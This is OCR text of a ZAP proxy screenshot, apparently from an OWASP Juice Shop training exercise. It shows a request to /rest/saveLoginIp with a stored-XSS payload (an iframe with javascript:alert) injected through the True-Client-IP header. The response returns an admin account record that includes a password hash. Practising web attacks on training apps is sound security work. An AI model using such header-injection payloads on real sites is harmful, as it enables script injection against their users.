 1 2 3 4
3:38
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Contexts
Default Context
Sites
http://
Request
Method Header: Text Body: Text
Send
CBOExgh5WxsbUv5FgymHhyPnJQR_
TRK9vP4mbPkce79jHEegetjfgzBb8ymm6ex2m4qR8lcVtgIbUIjx29zZGYZzXdOL16DuULPmQ12To
m4U
Connection: keep-alive
Referer: http:// /
Cookie: io=NvJpi_RfyA00fKz5AAAC; language=en; cookieconsent_status=dismiss;
continueCode=YjWMVeP3kgjaY2WX69ERDNmpn78Gl2i2oAVqO5xovBrbyZK1Jzw4LMlQbrNw
True-client-IP: <iframe src="javascript:alert(`xss`)">
Find: No matches
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
Content-Type: application/json; charset=utf-8
Content-Length: 341
ETag: W/"155-FGwReN/XRz7rXhGeOTH1tKE30HI"
{"id":1,"username":"","email":" ","password":
"0192023a7bbd73250516f069df18b500","role":"admin","deluxeToken":"","lastLoginIp":
"10.21.26.70","profileImage":"assets/public/images/uploads/default.svg","totpSecret":"",
"isActive":true,"createdAt":"2024-08-24T07:33:14.906Z","updatedAt":
"2024-08-24T07:36:50.980Z","deletedAt":null}
Time: 0 ms Body Length: 0 Total Length: 0 bytes
History Search Alerts Output
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
1 Proxy 8/24/24, 3:37:04 AM GET http:// /rest/saveLoginIp 200 OK 1.74 s 341 bytes Medium JSON
Alerts 0 1 1 0 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0